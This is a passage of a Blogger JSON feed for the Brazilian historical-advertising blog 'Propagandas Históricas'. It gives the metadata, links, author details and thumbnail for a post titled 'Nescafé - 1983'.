rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5352775017561588159\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nescafe-1983.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5352775017561588159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5352775017561588159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nescafe-1983.html","title":"Nescafé - 1983"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s72-c\/anuncio%20antigo%20nescafe%CC%81%201983.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});